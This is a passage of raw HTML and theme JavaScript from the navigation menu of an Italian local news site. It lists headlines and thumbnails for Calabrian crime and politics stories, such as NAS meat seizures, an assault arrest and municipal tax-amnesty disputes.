                <div class="td-module-thumb"><a href="https://www.zmedia.it/controlli-dei-nas-nelle-macellerie-sequestrati-11-chili-di-carne-senza-tracciabilita-e-sospeso-un-locale/"  rel="bookmark" class="td-image-wrap " title="Controlli dei NAS nelle macellerie: sequestrati 11 chili di carne senza tracciabilità e sospeso un locale" ><img class="entry-thumb" src="[data-uri]" alt="" title="Controlli dei NAS nelle macellerie: sequestrati 11 chili di carne senza tracciabilità e sospeso un locale" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/macelleria-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/controlli-dei-nas-nelle-macellerie-sequestrati-11-chili-di-carne-senza-tracciabilita-e-sospeso-un-locale/"  rel="bookmark" title="Controlli dei NAS nelle macellerie: sequestrati 11 chili di carne senza tracciabilità e sospeso un locale">Controlli dei NAS nelle macellerie: sequestrati 11 chili di carne senza&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/violenta-aggressione-nel-quartiere-marinella-uomo-e-donna-picchiati-arrestato-un-vicino-di-casa/"  rel="bookmark" class="td-image-wrap " title="Violenta aggressione nel quartiere Marinella: uomo e donna picchiati. Arrestato un vicino di casa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Violenta aggressione nel quartiere Marinella: uomo e donna picchiati. Arrestato un vicino di casa" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/Foto-8-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/violenta-aggressione-nel-quartiere-marinella-uomo-e-donna-picchiati-arrestato-un-vicino-di-casa/"  rel="bookmark" title="Violenta aggressione nel quartiere Marinella: uomo e donna picchiati. Arrestato un vicino di casa">Violenta aggressione nel quartiere Marinella: uomo e donna picchiati. Arrestato un&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/tragedia-a-mileto-uccide-la-moglie-e-poi-si-suicida/"  rel="bookmark" class="td-image-wrap " title="Tragedia a Mileto, uccide la moglie e poi si suicida" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tragedia a Mileto, uccide la moglie e poi si suicida" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/IMG_2948-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/cronaca/calabria-cronaca/" class="td-post-category" >Calabria cronaca</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/tragedia-a-mileto-uccide-la-moglie-e-poi-si-suicida/"  rel="bookmark" title="Tragedia a Mileto, uccide la moglie e poi si suicida">Tragedia a Mileto, uccide la moglie e poi si suicida</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "2620";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "655";
tdBlocksArray.push(block_tdi_18);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-a-rosarno-la-minoranza-rivendica-la-proposta-obiettivo-raggiunto-ma-manca-il-garbo-istituzionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto, ma manca il garbo istituzionale\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto, ma manca il garbo istituzionale\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-a-rosarno-la-minoranza-rivendica-la-proposta-obiettivo-raggiunto-ma-manca-il-garbo-istituzionale\/\"  rel=\"bookmark\" title=\"Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto, ma manca il garbo istituzionale\u201d\">Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-al-comune-di-gioia-tauro-tributi-arretrati-senza-sanzioni-e-interessi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_8807-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-al-comune-di-gioia-tauro-tributi-arretrati-senza-sanzioni-e-interessi\/\"  rel=\"bookmark\" title=\"Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi\">Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/consiglio-regionale-si-insedia-la-prima-commissione-affari-istituzionali-ranuccio-no-allautonomia-differenziata-subito-funzioni-alla-citta-metropolitana-di-reggio-calabr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio: \u201cNo all\u2019autonomia differenziata. Subito funzioni alla Citt\u00e0 metropolitana di Reggio Calabria\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio: \u201cNo all\u2019autonomia differenziata. Subito funzioni alla Citt\u00e0 metropolitana di Reggio Calabria\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/ranuccio-consiglio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/consiglio-regionale-si-insedia-la-prima-commissione-affari-istituzionali-ranuccio-no-allautonomia-differenziata-subito-funzioni-alla-citta-metropolitana-di-reggio-calabr\/\"  rel=\"bookmark\" title=\"Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio: \u201cNo all\u2019autonomia differenziata. Subito funzioni alla Citt\u00e0 metropolitana di Reggio Calabria\u201d\">Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio:...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\">Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 158;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-a-rosarno-la-minoranza-rivendica-la-proposta-obiettivo-raggiunto-ma-manca-il-garbo-istituzionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto, ma manca il garbo istituzionale\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto, ma manca il garbo istituzionale\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-a-rosarno-la-minoranza-rivendica-la-proposta-obiettivo-raggiunto-ma-manca-il-garbo-istituzionale\/\"  rel=\"bookmark\" title=\"Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto, ma manca il garbo istituzionale\u201d\">Pace fiscale a Rosarno, la minoranza rivendica la proposta: \u201cObiettivo raggiunto,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-al-comune-di-gioia-tauro-tributi-arretrati-senza-sanzioni-e-interessi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/IMG_8807-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-al-comune-di-gioia-tauro-tributi-arretrati-senza-sanzioni-e-interessi\/\"  rel=\"bookmark\" title=\"Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni e interessi\">Pace fiscale al Comune di Gioia Tauro: tributi arretrati senza sanzioni...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/consiglio-regionale-si-insedia-la-prima-commissione-affari-istituzionali-ranuccio-no-allautonomia-differenziata-subito-funzioni-alla-citta-metropolitana-di-reggio-calabr\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio: \u201cNo all\u2019autonomia differenziata. Subito funzioni alla Citt\u00e0 metropolitana di Reggio Calabria\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio: \u201cNo all\u2019autonomia differenziata. Subito funzioni alla Citt\u00e0 metropolitana di Reggio Calabria\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/ranuccio-consiglio-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/consiglio-regionale-si-insedia-la-prima-commissione-affari-istituzionali-ranuccio-no-allautonomia-differenziata-subito-funzioni-alla-citta-metropolitana-di-reggio-calabr\/\"  rel=\"bookmark\" title=\"Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio: \u201cNo all\u2019autonomia differenziata. Subito funzioni alla Citt\u00e0 metropolitana di Reggio Calabria\u201d\">Consiglio regionale: si insedia la prima commissione affari istituzionali \u2013 Ranuccio:...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini\/\"  rel=\"bookmark\" title=\"Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini\">Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/03\/e0ebb7f01c0eb9be9232cc8ab2735bfa-200x150.jpg\"  width=\"200\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\">Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/06\/ba568de1c3a873af54a09d87fad6fd24_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\">Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/carolina-girasole-resta-ai-domiciliari\/\"  rel=\"bookmark\" title=\"Carolina Girasole resta ai domiciliari\">Carolina Girasole resta ai domiciliari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi capofila del servizio civile universale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi capofila del servizio civile universale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1678F964-5A6F-4F47-8C01-CAB6B8E0F618-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" title=\"Cinquefrondi capofila del servizio civile universale\">Cinquefrondi capofila del servizio civile universale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/1f3c40a085db54e7cfd46f5f1425b89a-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\">Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" 